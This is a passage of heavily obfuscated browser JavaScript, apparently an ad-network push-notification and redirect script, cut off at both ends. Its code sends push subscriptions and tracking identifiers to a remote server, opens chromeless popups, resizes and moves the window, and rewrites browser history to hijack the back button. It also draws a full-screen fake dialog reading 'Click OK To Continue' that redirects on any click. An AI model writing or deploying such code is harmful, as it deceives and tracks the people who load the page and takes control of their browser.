T_ += c77; h(T_, d3, { vapkey: X, subscription: a, sw_version: T, info: Y }, function (a) { var L8; L8 = s9y; L8 += P1w; L8 += O9l; L8 += j2d; (!a || Y8q != a[L8]) && k3g > d ? (++d, f()) : (d = Q0f, ka ? ia(U, b) : ia(U, L)); }); } h(B9, v$, {}, function (a) { var e8P, n3, C6, A4; e8P = "ubsc"; n3 = h1m; n3 += P$N; n3 += O9l; n3 += l$n; C6 = j2d; C6 += e8P; C6 += m6w; s7E.C$D(); A4 = l5N; A4 += x87; a && Y8q == a[A4] || v(C6, n3); }); ha = !Q0f; U[H_] = a; (d = Q0f, g = F + Y_ + y + S9 + ka); v(N6, e4, { vapkey: X, subscription: JSON[b5](a), sw_version: T, info: Y }, k3g); f(); })[N3](function (a) { var u$S, y6, P7; u$S = "bscr"; y6 = O7P; y6 += j$g; y6 += D2O; P7 = V_d; P7 += u$S; P7 += u6L; P7 += Y92; s7E.C$D(); h(P7, y6, { error: Ia(a) }, function (b) { var M4J, r8s, n_e, F0, J$, t1; M4J = "sc"; r8s = "Fal"; n_e = "tatus"; s7E.C$D(); F0 = r8s; F0 += R84; J$ = V_d; J$ += X$m; J$ += M4J; J$ += c77; t1 = j2d; t1 += n_e; b && Y8q == b[t1] || v(J$, F0, { error: Ia(a) }); L(); }); }); }, v = function (a, b, c, e) { var I60, v5Y, O75, t6H, C7s, Z6, w8, G8, b2; I60 = "ice"; v5Y = "alytics"; s7E.C$D(); O75 = "ostMessage"; t6H = "ntroller"; C7s = "Worker"; try { Z6 = K6B; Z6 += v5Y; w8 = r2e; w8 += O75; G8 = I3E; G8 += h51; G8 += t6H; b2 = R0t; b2 += I60; b2 += C7s; navigator[b2][G8][w8]({ type: Z6, event: a, status: b, event_data: c || ({}), retry: e || Q0f }); } catch (f) { } }, h = function (a, b, c, e) { var i_N, a0g, S_y, x4N, B$, R5, G1; i_N = "clu"; a0g = "ime"; s7E.C$D(); S_y = "ify"; x4N = "getT"; B$ = l5N; B$ += Z9k; B$ += a1$; B$ += S_y; R5 = x4N; R5 += a0g; G1 = x_Y; G1 += i_N; G1 += D0d; G1 += b77; kb[G1](a) && o$9 > B(X_u, o$9) ? e && e({ status: Y8q }) : (a = { event: a, timestamp: new Date()[R5](), event_data: c || ({}), status: b, tag_id: n, sub_id1: t, sub_id2: r, cookie_id: x, domain: y, lp_name: lb, as_name: na, hop: E + X_u }, mb(oa, encodeURIComponent(H(JSON[B$](a), g0z)), e)); }, mb = function (a, b, c) { var G3C, a1a, a3E, l0, m_, U$, A8, b4, Q_, F3, X3, m$, e; G3C = "dE"; a1a = "ror"; a3E = "OS"; try { l0 = j2d; l0 += l$n; l0 += b__; l0 += D0d; m_ = t9Q; m_ += a3E; m_ += h1m; U$ = h51; U$ += r2e; U$ += l$n; U$ += b__; A8 = z9O; A8 += b__; A8 += D0d; b4 = l$n; b4 += P$N; b4 += a1a; Q_ = u5G; Q_ += G3C; Q_ += F1y; Q_ += F4i; F3 = X$m; F3 += u6L; F3 += b__; F3 += D0d; X3 = S4_; X3 += h51; X3 += u5G; m$ = s8j; m$ += L8G; e = new XMLHttpRequest(); c && (e[m$](X3, (function (a) { s7E.C$D(); a(this); })[F3](e, c), e), e[Q_](b4, (function (a) { s7E.C$D(); a(this); })[A8](e, c), e)); e[U$](m_, a, !Q0f); e[l0](b); } catch (f) { c && c(Y$r); } }, Fa = function (a, b) { s7E.C$D(); var o6L, z7q, c_h, n5p, j9I, Z5$, b_I, q8, c9, m3, h2, M5, J_, h1, B0, T2, E4, N7, w2, S0, c; o6L = "fe"; z7q = "dEvent"; c_h = "G"; n5p = "sen"; j9I = "List"; Z5$ = "err"; b_I = "EventListener"; q8 = I3E; q8 += Y5w; q8 += d$e; c9 = P1w; c9 += H3z; c9 += l$n; c9 += b__; m3 = o6L; m3 += P1w; m3 += I3E; m3 += H3z; h2 = A8i; h2 += l$n; h2 += r0A; if (h2 != typeof XMLHttpRequest) { M5 = n5p; M5 += D0d; J_ = c_h; J_ += i1p; J_ += h1m; h1 = h51; h1 += r2e; h1 += l$n; h1 += b__; B0 = z9O; B0 += U_Z; T2 = Z5$; T2 += n7V; E4 = u5G; E4 += z7q; E4 += j9I; E4 += W9w; N7 = X$m; N7 += u6L; N7 += b__; N7 += D0d; w2 = V4K; w2 += u5G; S0 = v8N; S0 += b_I; c = new XMLHttpRequest(); b && (c[S0](w2, (function (a) { var H1a, Z2D, q8T, F1, j3, I5, w3, Z7; H1a = "respons"; Z2D = "ponseText"; q8T = "eText"; F1 = j2d; F1 += t2t; F1 += u4s; j3 = s9y; j3 += P1w; j3 += u4s; I5 = H1a; I5 += q8T; w3 = A4b; w3 += Z2D; Z7 = j2d; s7E.p4O(); Z7 += s5V; Z7 += j6T; Y8q == this[Z7] && this[w3] ? a(this[I5], this[j3]) : a(L3I, this[F1]); })[N7](c, b), c), c[E4](T2, (function (a) { a(L3I, Q0f); })[B0](c, b), c)); c[h1](J_, a, !Q0f); c[M5](); } else self[m3](a)[c9](function (a) { var G7, N_, E_; s7E.C$D(); G7 = F93; G7 += P1w; G7 += I3E; G7 += H3z; N_ = P1w; N_ += D6S; E_ = P1w; E_ += G17; E_ += P1w; b && a[E_]()[N_](function (c) { var x9; x9 = l5N; x9 += Y5w; x9 += u4s; b(c, a[x9]); })[G7](function (a) { b(L3I, Q0f); }); })[q8](function (a) { s7E.p4O(); b && b(L3I, Q0f); }); }, Ia = function (a) { var o$O, z4D, Q$Y, X2E, J3N, Y4, O7, Q7, j9, x3, b; o$O = "messa"; z4D = " | sta"; Q$Y = "ck: "; X2E = "ack"; J3N = "ac"; Y4 = j2d; Y4 += P1w; Y4 += J3N; Y4 += L6F; O7 = z4D; O7 += Q$Y; Q7 = j2d; Q7 += P1w; Q7 += X2E; j9 = o$O; j9 += e4S; x3 = W11; x3 += l$n; x3 += M4e; x3 += e4S; b = L3I; s7E.C$D(); a[x3] && (b += a[j9]); a[Q7] && (b += O7 + a[Y4]); return b; }, ia = function (a, b) { var a$a, f7, r1, Q$, R4, c; a$a = "gify"; try { if (a) { f7 = F93; f7 += P1w; f7 += I3E; f7 += H3z; r1 = P1w; r1 += H3z; r1 += l$n; r1 += b__; Q$ = j2d; Q$ += F3B; R4 = X3A; R4 += a$a; c = H(JSON[R4](a), g0z); Ja[Q$](ea, c)[r1](function () { s7E.p4O(); b && b(); })[f7](function (a) { s7E.p4O(); b && b(); }); } else b && b(); } catch (e) { b && b(); } }, Ya = function (a) { s7E.C$D(); var S8, u5, h4; try { S8 = P7v; S8 += I3E; S8 += H3z; u5 = P1w; u5 += D6S; h4 = o5a; h4 += l$n; h4 += P1w; Ja[h4](ea)[u5](function (b) { s7E.p4O(); var U2, c; try { U2 = r2e; U2 += l3X; U2 += R84; c = Y$r; b && (c = JSON[U2](Ka(b, g0z))); a && a(c); } catch (e) { a && a(Y$r); } })[S8](function (b) { a && a(Y$r); }); } catch (b) { a && a(Y$r); } }, La = function (a) { var t72, C5A, o1, i$; t72 = "rectext"; C5A = "irect"; o1 = P$N; o1 += I2p; o1 += u6L; o1 += t72; i$ = P$N; i$ += I2p; i$ += C5A; p ? a && N(a) : i$ != a && o1 != a || !A || N(A); }, ta = function () { s7E.C$D(); O(Z); }, eb = function () { O(J); }, w = function () { O(K); }, L = function () { var C1a, q2O, n_5, y3Z, W7h, T8V, E4e, Z8f, X5_, k4e, R7T, E8x, q2Y, v1v, r6s, m2g, K9l, z0z, I86, v94, h$R, P42, V0H, f8Y, x1R, L2U, h0k, k8V, X_, m1, N9, k3, q4, F2, H$, C2, i6, H7, D6, U4, Y9, A_, Q3, g1, E0, h0, l$, t9, X7, F7, W5, F_, L0, I9, v9, y1, x_, A9, u_, K3, A2, C$, P5, a3, E3, V3, a, b, c, B8, P8, U3; C1a = "earc"; q2O = "pti"; n_5 = "rke"; y3Z = "chP"; W7h = "archParams"; T8V = "//"; E4e = "rchParam"; Z8f = "serviceWo"; X5_ = "hPa"; k4e = "hParams"; R7T = "6"; E8x = "hParam"; q2Y = "ttp"; v1v = "_tag"; r6s = "_no"; m2g = "hP"; K9l = "xg"; z0z = "tMessag"; I86 = "pos"; v94 = "h_i"; h$R = "s:"; P42 = "controll"; V0H = "arams"; f8Y = "S"; x1R = "show"; L2U = "ubid"; h0k = "ur"; k8V = "/pus"; if (pa) try { X_ = x1R; X_ += r6s; X_ += S$J; m1 = H5b; m1 += f8Y; m1 += G28; m1 += o5a; N9 = u6L; N9 += r2e; N9 += W11; k3 = j2d; k3 += l$n; k3 += P1w; q4 = Q_5; q4 += E8x; q4 += j2d; F2 = j2d; F2 += l$n; F2 += P1w; H$ = Q_5; H$ += X5_; H$ += t5y; H$ += V30; C2 = Y6p; C2 += o5a; C2 += P1w; i6 = E$J; i6 += W5_; i6 += R7T; H7 = E$J; H7 += W5_; H7 += e6d; D6 = K9l; D6 += P1w; U4 = j2d; U4 += l$n; U4 += P1w; Y9 = j2d; Y9 += C1a; Y9 += m2g; Y9 += V0H; A_ = M6s; A_ += v94; A_ += D0d; Q3 = j2d; Q3 += l$n; Q3 += P1w; g1 = V9B; g1 += V0H; E0 = I8v; E0 += I8v; h0 = Q0q; h0 += j2d; h0 += H3z; h0 += v1v; l$ = j2d; l$ += l$n; l$ += P1w; t9 = V9B; t9 += j$g; t9 += F_0; X7 = j$g; X7 += o5a; X7 += l$n; F7 = j2d; F7 += F3B; W5 = j6t; W5 += E4e; W5 += j2d; F_ = h51; F_ += q2O; F_ += D0d; L0 = j2d; L0 += l$n; L0 += P1w; I9 = j2d; I9 += u_7; I9 += E27; I9 += k4e; v9 = H5b; v9 += c81; v9 += Z9k; v9 += a1$; y1 = h0k; y1 += M9H; x_ = j2d; x_ += l$n; x_ += P1w; A9 = g25; A9 += y3Z; A9 += V0H; u_ = j2d; u_ += L2U; K3 = j2d; K3 += l$n; K3 += P1w; A2 = R84; A2 += W7h; C$ = P1w; C$ += M9H; P5 = j2d; P5 += l$n; P5 += P1w; a3 = h7h; a3 += x6K; E3 = k8V; E3 += H3z; V3 = H3z; V3 += q2Y; V3 += h$R; V3 += T8V; (a = V3 + nb, a = a + E3, b = ua(), c = new URL(a)); c[a3][P5](C$, ob); c[A2][K3](u_, x); c[A9][x_](y1, B(h6q, Q6r)[v9]()); c[I9][L0](F_, n); c[W5][F7](X7, E$J); c[t9][l$](h0, E0); c[g1][Q3](A_, b); c[Y9][U4](D6, pb([H7, i6, C2])); c[H$][F2](W11, s9h); c[q4][k3](N9, W5_); a = c[m1](); a = { rt_url: a, push_id: b, type: X_ }; try { B8 = I86; B8 += z0z; B8 += l$n; P8 = P42; P8 += l$n; P8 += P$N; U3 = Z8f; U3 += n_5; U3 += P$N; navigator[U3][P8][B8](a); } catch (e) { } } catch (e) { } O(G); }, O = function (a, b) { var N0B, D48, v7g, Z4C, r4, a7, d8; N0B = "before_fi"; D48 = "before_"; v7g = "finish"; Z4C = "nish"; r4 = N0B; r4 += Z4C; a7 = P5W; a7 += D0d; a7 += l$n; a7 += r0A; function c() { var M8g, x6$, b2W, I$f, q7s, A5, q$, V4, d9, t4; M8g = "irecte"; x6$ = "pwa"; b2W = "xt"; I$f = "edirec"; q7s = "red"; A5 = I3E; A5 += V4K; A5 += R84; q$ = x8y; q$ += h51; q$ += j2d; q$ += l$n; V4 = p_T; V4 += x6$; d9 = q7s; d9 += M8g; d9 += b2W; t4 = P$N; t4 += I$f; t4 += P1w; t4 != a && d9 != a || !A ? I ? N(oa + V4) : q$ == a && window[A5]() : N(A); } if (p) a && N(a); else if (!b && Ca && a7 != typeof window[r4]) try { d8 = D48; d8 += v7g; window[d8](z, c); } catch (e) { c(); } else c(); }, N = function (a) { var R0u, b_E, A1o, b6x, z90, V20, l_F, m7B, t5f, w2M, Q16, E0c, y6o, S6J, e3p, F2c, I7c, a9V, U7C, x3P, t43, z4k, M4L, I14, V10, k92, e6, P4, g7, t8, V6, I3, M_, w1, k1, U_, i9, z3, I_, X$, E2, h7, b3, B7, d$, J5, y4, i0, J7, r6; R0u = "ll"; b_E = "la"; A1o = "yers"; b6x = "ailHeight"; z90 = "wi"; V20 = "veTo"; l_F = "izeTo"; m7B = "oc"; t5f = "dt"; w2M = "vailWi"; Q16 = "ree"; E0c = "getEle"; y6o = "size"; S6J = "ument"; e3p = "outerH"; F2c = "win"; I7c = "erW"; a9V = "mentById"; U7C = "lHei"; x3P = "umen"; t43 = "scree"; z4k = "ilWi"; M4L = "ailWi"; I14 = "ut"; V10 = "docume"; k92 = "eight"; e6 = H3z; e6 += P$N; e6 += P_5; P4 = M76; P4 += j$g; P4 += y8G; P4 += b__; g7 = j$g; g7 += W$E; g7 += z2B; g7 += P1w; t8 = t43; t8 += b__; V6 = j$g; V6 += w2M; V6 += t5f; V6 += H3z; I3 = j2d; I3 += I3E; I3 += Q16; I3 += b__; M_ = C1i; M_ += y6o; M_ += h1m; M_ += h51; w1 = j$g; w1 += j1l; w1 += z4k; w1 += P0g; k1 = h51; k1 += I14; k1 += I7c; k1 += t2O; U_ = z90; U_ += b__; U_ += o9v; U_ += G89; i9 = b3P; i9 += b6x; z3 = e3p; z3 += k92; I_ = z90; I_ += U_Z; I_ += h51; I_ += G89; X$ = E0c; X$ += a9V; E2 = o9v; E2 += I3E; E2 += x3P; E2 += P1w; h7 = b_E; h7 += A1o; b3 = D0d; b3 += m7B; b3 += S6J; B7 = O9A; B7 += U7C; B7 += O68; d$ = b3P; d$ += M4L; d$ += P0g; J5 = C1i; J5 += j2d; J5 += l_F; y4 = F2c; y4 += o9v; y4 += G89; i0 = j$g; i0 += R0u; J7 = V10; J7 += X24; r6 = W11; r6 += h51; r6 += V20; window[r6](Q0f, Q0f); window[J7][i0] ? top[y4][J5](screen[d$], screen[B7]) : (window[b3][h7] || window[E2][X$]) && (top[I_][z3] < screen[i9] || top[U_][k1] < screen[w1]) && window[M_](top[I3][V6], top[t8][g7]); window[P4][e6] = a; }, Ha = function (a) { var p6d, z5y, N0h, v1S, M1B, h7s, Q2V, o3h, Z5r, f3f, k$T, Y6k, Y1D, H5i, S8X, l7d, f4, p7, j5, f8, D8, p2, c0, Y6, c3, n5, w0, a2, H4, q3, v5, N1, E8, b, c; p6d = "wa"; z5y = +"130"; N0h = "eigh"; v1S = "no,menubar=no,width="; M1B = "fo"; h7s = "crollbars=no,status="; Q2V = "tl"; o3h = ",he"; Z5r = "e=no,s"; f3f = "toolbar=no,resizabl"; k$T = "ght="; Y6k = "50" << 64; Y1D = "Stri"; H5i = "rd"; S8X = +"65"; l7d = "shSta"; f4 = K_V; f4 += l$n; f4 += S8w; p7 = S4_; p7 += h51; p7 += F93; p7 += F_$; j5 = M1B; j5 += P$N; j5 += p6d; j5 += H5i; f8 = H3z; f8 += P$N; f8 += l$n; f8 += S8w; D8 = V4K; D8 += F93; D8 += P1w; D8 += k_x; p2 = P1w; p2 += u6L; p2 += Q2V; p2 += l$n; c0 = r2e; c0 += O9l; c0 += l7d; c0 += V9p; if (!Ma && Da) { Y6 = W11; Y6 += V1i; Y6 += h1m; Y6 += h51; c3 = P1w; c3 += h51; c3 += Y1D; c3 += a1$; n5 = o3h; n5 += u6L; n5 += k$T; w0 = H5b; w0 += c81; w0 += D3G; a2 = f3f; a2 += Z5r; a2 += h7s; a2 += v1S; H4 = M30; H4 += l$n; H4 += b__; q3 = H3z; q3 += N0h; q3 += P1w; v5 = G80; v5 += l$n; v5 += l$n; v5 += b__; N1 = G89; N1 += t2O; E8 = j2d; E8 += z9J; (b = window[E8][N1] / q6Q - Y6k, c = window[v5][q3] / q6Q - S8X); window[H4](a, L3I, a2 + o$9[w0]() + n5 + z5y[c3]())[Y6](b, c); da && setTimeout(function () { var r8; r8 = x8y; r8 += h51; r8 += R84; window[r8](); }, y0u); } else (history[c0](Y$r, document[p2], window[D8][f8], !Q0f), history[j5](), window[p7][f4] = a); }, Ua = function () { var a07, E$A, F2G, x$k, e2x, W_, y$, x7, Q9, D$, a, b, c; a07 = "ics_"; E$A = +"60"; F2G = "tTim"; x$k = "ro"; e2x = "sess"; W_ = z3a; W_ += o5a; y$ = e4S; y$ += F2G; y$ += l$n; x7 = x$k; x7 += A8i; Q9 = a07; Q9 += e2x; Q9 += u6L; Q9 += a1R; D$ = e4S; D$ += i_9; D$ += V9p; D$ += W11; if (-X_u == Na) return !X_u; (a = sessionStorage[D$](Q9), b = Math[x7](new Date()[y$]() / y0u)[W_](), c = E$A * Na); return !a || b - a > c ? !Q0f : !X_u; }, ga = function (a) { var q7p, Q2S, P1, q0, V7, Y$, l1, v4, K6, b; q7p = "lengt"; Q2S = "substri"; P1 = Q2S; P1 += a1$; q0 = R84; q0 += j$g; q0 += E27; q0 += H3z; V7 = u6L; V7 += v75; Y$ = q7p; Y$ += H3z; l1 = R84; l1 += z1p; v4 = K_V; v4 += l$n; v4 += S8w; K6 = U4c; K6 += H6a; b = document[K6](j$g); b[v4] = a; if (X_u >= b[l1][Y$]) return a; b = a[V7](b[q0]); return -X_u == b ? a : a[P1](Q0f, b); }, Va = function (a) { var E1T, L4K, I9S, W_5, R9R, J6b, F4g, q5E, w7w, i17, f3p, K83, N1c, W_d, u2r, X_8, o8o, y$g, n9r, Z4b, B6Z, R3A, G2b, Z_3, K4Q, g05, c9v, w1O, X2v, P86, Q9K, d4o, r02, O5k, g92, W6D, z1_, O4F, a7l, C1v, N9C, E2F, B9T, L69, P7J, L7W, V9z, V7C, z0f, y6a, t5C, C$r, f53, q$v, I80, I1_, l_A, O_D, w9O, U5N, P5s, m3D, q6K, j3F, A8f, U7X, M7m, o_L, I2z, B0G, x6j, w6z, U7J, N37, K3N, P23, s3v, Z3$, T_Z, M4C, C0O, W_t, c$E, o7x, f_k, v_T, d5B, R0w, e7L, W$e, W6n, Y_t, m3z, f9w, E2t, Q5_, d8y, M0q, B3$, j_M, G8q, P0F, p8K, T_0, k3q, c2u, y2, q2, B3, K$, G4, J1, U0, d6, O6, Q4, f0, G0, S2, x2, D_, X0, t$, g8, d1, l9, s3, t0, b8, u8, u$, b, c, K_, z9, X5, Q0, D4, j8, k2, e$, Y5, e0, R2, q6, U1, x6, z$, P9, p5, B1, w7, R8, e5, G_, u3, d7, h5, D2, b1, h6, f2, o6, T$, z5, Y1, A$, z8, C5, p6, D7, u1, o_, L9, q9, c4, j1, E6, v0, u7, I4, m7, B_, A7, H9, u9, t2, c1, J6, W$, B2, V1, p0, t3, z6, n1, e, d, k, g, h, l, m; E1T = "ty"; L4K = "j"; I9S = "#ics,#ics::after,#ics .ics-container {vertical-align: middle;}#ics {font-family: '-apple-system';transform: scale(1.2);position: fixed;top: 0;bottom: 0;left: 0;right: 0;z-index: 1001;background-color: rgba(0, 0, 0, 0.3);text-align: center;font-size: 16px;-webkit-user-select: none;   -moz-user-select: none;    -"; W_5 = "ateElem"; R9R = "dCh"; J6b = "werCase"; F4g = "ic"; q5E = "appendChil"; w7w = "lass"; i17 = "cs-"; f3p = "his"; K83 = "ibute"; N1c = "ssNam"; W_d = "endCh"; u2r = "assNa"; X_8 = "ext"; o8o = "sessionStora"; y$g = "createE"; n9r = "tItem"; Z4b = "O"; B6Z = "s-actio"; R3A = "addEventList"; G2b = "Element"; Z_3 = "hild"; K4Q = "ement"; g05 = "Item"; c9v = "appendCh"; w1O = "ppen"; X2v = "ics-action-it"; P86 = "ry"; Q9K = "ate"; d4o = "ase"; r02 = "ick"; O5k = "iv"; g92 = "lement"; W6D = "styl"; z1_ = "cre"; O4F = "[base64]"; a7l = "s-me"; C1v = "tener"; N9C = "ions"; E2F = /chrome/; B9T = "eateElem"; L69 = "appendC"; P7J = "Name"; L7W = "fer"; V9z = "gent"; V7C = "toLocaleLo"; z0f = /edge/; y6a = "est"; t5C = "pend"; C$r = "toLocaleLowerCas"; f53 = "istener"; q$v = /gsa/; I80 = "etAtt"; I1_ = "append"; l_A = "Agen"; O_D = "C"; w9O = "nnerTe"; U5N = "ssionStorage"; P5s = "ame"; m3D = "dEventL"; q6K = "cla"; j3F = "ics-title,#ics .ics-message {color: #000;font-family: '-apple-system';padding-left: 20px;padding-right: 20px;line-height:1.3em;}#ics .ics-title {padding-top: 20px;font-size: 1.1em;font-weight: bolder;line-height: 2em;}#ics .ics-messag"; A8f = "2c+DQo8Zz4NCjwvZz4NCjxnPg0KPC9nPg0KPGc+DQo8L2c+DQo8Zz4NCjwvZz4NCjxnPg0KPC9nPg0KPGc+DQo8L2c+DQo8Zz4NCjwvZz4NCjxnPg0KPC9nPg0KPGc+DQo8L2c+DQo8Zz4NCjwvZz4NCjxnPg0KPC9nPg0KPGc+DQo8L2c+DQo8Zz4NCjwv"; U7X = /crios/; M7m = "ms-user-select: none;        user-select: none;}#ics::after,#ics .ics-container {display: inline-block;}#ics::after {height: 100%;content: '';}#ics .ics-container {max-width: 240px;position: relative;width: 80%;box-sizing: border-box;background-color: rgba(255, 255, 255, 0.9);border-radius: 18px;}#ics ."; o_L = "ontinue"; I2z = "eme"; B0G = "dChil"; x6j = "n-it"; w6z = "anc"; U7J = "eateE"; N37 = "z-index: 10000; width: 10px; height: 10px; cursor: pointer; position: absolute; background-size: contain; top: 15px; right: 15px; background-image: url(\"[data-uri]"; K3N = "nta"; P23 = "ap"; s3v = "Chil"; Z3$ = "Zz4NCjxnPg0KPC9nPg0KPGc+DQo8L2c+DQo8L3N2Zz4NCg==\");"; T_Z = "createElem"; M4C = "K"; C0O = "s-a"; W_t = "ics-c"; c$E = " C"; o7x = "lick OK To"; f_k = "Na"; v_T = "iner"; d5B = "tes"; R0w = "EventLis"; e7L = "rC"; W$e = "ild"; W6n = "LocaleLowe"; Y_t = "nnerHTML"; m3z = "rA"; f9w = "e {padding-bottom: 14px;font-size: 0.8em;}#ics .ics-actions {}#ics .ics-actions div.ics-action-item {padding-top: 12px;padding-bottom: 12px;width: 100%;background: 0;border: 0;border-top: 1px solid #E7E7E7;outline: 0;color: #59F;}#ics .ics-actions div.ics-action-item:last-of-type {border-bottom-left-radius: 18px;border-bottom-right-radius: 18px;}#ics .ics-actions div.ics-action-item:active {background-color: #E7E7E7;}"; E2t = "titl"; Q5_ = "N"; d8y = "nnerT"; M0q = "ppendChild"; B3$ = "vbn"; j_M = "set"; G8q = "innerT"; P0F = "Child"; p8K = "app"; T_0 = "bnf"; k3q = "LocaleLower"; c2u = "addE"; y2 = H3z; y2 += P$N; y2 += l$n; y2 += S8w; q2 = V4K; q2 += P7v; q2 += u6L; q2 += a1R; B3 = c9M; B3 += a1$; B3 += P1w; B3 += H3z; K$ = f3p; K$ += H5b; K$ += P86; G4 = H3z; G4 += P$N; G4 += l$n; G4 += S8w; J1 = M76; J1 += j$g; J1 += P1w; J1 += k_x; U0 = C$r; U0 += l$n; d6 = I5G; d6 += l_A; d6 += P1w; O6 = d5B; O6 += P1w; Q4 = H5b; Q4 += k3q; Q4 += O_D; Q4 += d4o; f0 = I5G; f0 += l_A; f0 += P1w; G0 = P1w; G0 += b77; G0 += P1w; S2 = H5b; S2 += W6n; S2 += e7L; S2 += d4o; x2 = u4s; x2 += l$n; x2 += m3z; x2 += V9z; D_ = P1w; D_ += l$n; D_ += j2d; D_ += P1w; X0 = V7C; X0 += J6b; t$ = u4s; t$ += f3r; t$ += h_g; g8 = P1w; g8 += y6a; d1 = C1i; d1 += L7W; d1 += C1i; d1 += P$N; l9 = L4K; l9 += t2s; l9 += T_0; s3 = j_M; s3 += g05; t0 = o8o; t0 += e4S; b8 = L4K; b8 += B3$; b8 += S8w; u8 = o5a; u8 += l$n; u8 += n9r; u$ = R84; u$ += U5N; (b = window[u$][u8](b8) || Q0f, b = Number(b) + X_u); window[t0][s3](l9, b); c = document[d1] || L3I; if ((q$v[g8](navigator[t$][X0]()) || E2F[D_](navigator[x2][S2]()) || U7X[G0](navigator[f0][Q4]())) && !z0f[O6](navigator[d6][U0]()) && (c === window[J1][G4] || L3I === c || X_u < b || X_u < window[K$][B3])) window[q2][y2] = a; else { K_ = p8K; K_ += I8r; K_ += R9R; K_ += W$e; z9 = X$m; z9 += Z0q; z9 += S4V; X5 = c9v; X5 += W$e; Q0 = X$m; Q0 += h51; Q0 += D0d; Q0 += S4V; D4 = P23; D4 += t5C; D4 += s3v; D4 += D0d; j8 = v3D; j8 += I3E; j8 += L6F; k2 = R3A; k2 += l$n; k2 += p6S; k2 += P$N; e$ = L69; e$ += Z_3; Y5 = I3E; Y5 += S4_; Y5 += r02; e0 = v8N; e0 += R0w; e0 += C1v; R2 = p8K; R2 += W_d; R2 += W$e; q6 = x8y; q6 += u6L; q6 += O4$; U1 = c2u; U1 += F1y; U1 += b__; U1 += f6g; x6 = X$m; x6 += h51; x6 += D0d; x6 += S4V; z$ = I3E; z$ += v2Y; z$ += I3E; z$ += L6F; P9 = u5G; P9 += m3D; P9 += f53; p5 = N37; p5 += O4F; p5 += A8f; p5 += Z3$; B1 = W6D; B1 += l$n; w7 = j2d; w7 += I80; w7 += P$N; w7 += K83; R8 = D0d; R8 += O5k; e5 = C$m; e5 += K4Q; G_ = O_D; G_ += w6z; G_ += A9u; u3 = u6L; u3 += w9O; u3 += Y6p; u3 += P1w; d7 = X2v; d7 += l$n; d7 += W11; h5 = x8y; h5 += u2r; h5 += M36; D2 = T2$; D2 += t2s; b1 = y$g; b1 += g92; h6 = Z4b; h6 += M4C; f2 = G8q; f2 += X_8; o6 = F4g; o6 += B6Z; o6 += x6j; o6 += g3J; T$ = I3E; T$ += w7w; T$ += f_k; T$ += M36; z5 = D0d; z5 += u6L; z5 += t2s; Y1 = y$g; Y1 += g92; A$ = O_D; A$ += o7x; A$ += c$E; A$ += o_L; z8 = u6L; z8 += d8y; z8 += G17; z8 += P1w; C5 = I1_; C5 += P0F; p6 = F4g; p6 += C0O; p6 += J74; p6 += N9C; D7 = q6K; D7 += N1c; D7 += l$n; u1 = T2$; u1 += t2s; o_ = z1_; o_ += Q9K; o_ += G2b; L9 = q5E; L9 += D0d; q9 = F4g; q9 += a7l; q9 += M4e; q9 += e4S; c4 = q6K; c4 += N9B; c4 += P7J; j1 = D0d; j1 += u6L; j1 += t2s; E6 = I3E; E6 += P$N; E6 += B9T; E6 += h_g; v0 = j$g; v0 += w1O; v0 += B0G; v0 += D0d; u7 = u6L; u7 += i17; u7 += E2t; u7 += l$n; I4 = q6K; I4 += N1c; I4 += l$n; m7 = D0d; m7 += u6L; m7 += t2s; B_ = y$g; B_ += S4_; B_ += I2z; B_ += X24; A7 = j$g; A7 += M0q; H9 = W_t; H9 += h51; H9 += K3N; H9 += v_T; u9 = I3E; u9 += w7w; u9 += Q5_; u9 += P5s; t2 = T2$; t2 += t2s; c1 = T_Z; c1 += h_g; J6 = u6L; J6 += I3E; J6 += j2d; W$ = u6L; W$ += D0d; B2 = T2$; B2 += t2s; V1 = z1_; V1 += W_5; V1 += l$n; V1 += X24; p0 = I9S; p0 += M7m; p0 += j3F; p0 += f9w; t3 = u6L; t3 += Y_t; z6 = j2d; z6 += E1T; z6 += c9M; n1 = I3E; n1 += P$N; n1 += U7J; n1 += g92; b = document[n1](z6); b[t3] = p0; e = document[V1](B2); e[W$] = J6; c = document[c1](t2); c[u9] = H9; e[A7](c); d = document[B_](m7); d[I4] = u7; c[v0](d); k = document[E6](j1); k[c4] = q9; c[L9](k); k = document[o_](u1); k[D7] = p6; c[C5](k); d[z8] = A$; g = document[Y1](z5); g[T$] = o6; g[f2] = h6; h = document[b1](D2); h[h5] = d7; h[u3] = G_; d = document[e5](R8); d[w7](B1, p5); (l = function () { var i6y, i4T, w9N, K2H, U15, n9R, m2T, D0, Z0, g3, d4, g4, o8, z1; i6y = "io"; i4T = "Listene"; w9N = "removeEventLis"; K2H = "remove"; U15 = "Event"; n9R = "ody"; m2T = "ocat"; D0 = H3z; D0 += T89; Z0 = S4_; Z0 += m2T; Z0 += i6y; Z0 += b__; g3 = x8y; g3 += F4g; g3 += L6F; d4 = K2H; d4 += U15; d4 += i4T; d4 += P$N; g4 = X$m; g4 += n9R; o8 = h2h; o8 += L6F; z1 = w9N; z1 += C1v; g[z1](o8, l); document[g4][d4](g3, l); window[Z0][D0] = a; setTimeout(function (a) { var T6e, y5; T6e = "rem"; y5 = T6e; y5 += V1i; e[y5](); La(G); }, y0u); }, m = function () { var o1z, e4X, c6m, A2a, K0f, l4, r5, q7, j6, n_, l7; o1z = "ventList"; s7E.C$D(); e4X = "removeE"; c6m = "move"; A2a = "EventListe"; K0f = "mov"; l4 = P$N; l4 += l$n; l4 += K0f; l4 += l$n; r5 = I3E; r5 += S4_; r5 += F4g; r5 += L6F; q7 = e4X; q7 += o1z; q7 += W9w; j6 = X$m; j6 += h51; j6 += D0d; j6 += S4V; n_ = I3E; n_ += v2Y; n_ += O4$; l7 = C1i; l7 += c6m; l7 += A2a; l7 += F4i; h[l7](n_, m); document[j6][q7](r5, l); e[l4](); La(G); }); g[P9](z$, l); document[x6][U1](q6, l); k[R2](g); X_u == Oa ? (h[e0](Y5, m), k[e$](h)) : q6Q == Oa && (d[k2](j8, m), c[D4](d)); document[Q0][X5](b); document[z9][K_](e); } }, xa = function () { var L4, a; s7E.p4O(); try { L4 = j2d; L4 += P$N; L4 += I3E; a = P || Y$r; if (a) return a[L4]; } catch (b) { } return L3I; }, B = function (a, b) { var y7c, Q8, R1; y7c = "om"; Q8 = l_m; Q8 += D0d; Q8 += y7c; R1 = S8w; R1 += S4_; R1 += h51; R1 += n7V; return Math[R1](Math[Q8]() * (b + X_u - a)) + a; }, pb = function (a) { var G5C, N8K, j0, N0, J0, i_; G5C = "ngth"; N8K = "dom"; j0 = c9M; j0 += b__; j0 += h4o; N0 = l_m; N0 += N8K; J0 = g0r; J0 += n7V; i_ = c9M; i_ += G5C; return X_u == 